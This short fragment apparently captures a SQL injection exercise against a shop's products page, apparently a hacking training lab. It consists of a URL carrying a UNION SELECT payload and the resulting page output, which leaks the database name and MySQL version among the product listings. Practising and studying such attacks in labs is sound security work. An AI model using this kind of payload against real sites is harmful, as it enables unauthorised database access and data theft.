 65.2.179.27/products.php?cat=1%27%20union%20select%201,database(),3,version(),5,6,7--+
300
hacking_training_project
Basic T shirt
5.7.42-0ubuntu0.18.04.1
Price: Rs 350/-
VIEW PRODUCT
VIEW PRODUCT
Nike Basic Tshirt
499